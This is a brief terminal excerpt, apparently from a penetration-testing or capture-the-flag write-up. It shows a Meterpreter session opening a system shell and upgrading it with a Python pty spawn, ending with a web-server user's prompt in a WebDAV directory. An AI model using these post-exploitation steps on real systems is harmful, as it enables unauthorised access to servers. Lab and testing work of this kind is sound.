 meterpreter > shell
Process 3094 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@server1:/var/www/webdav$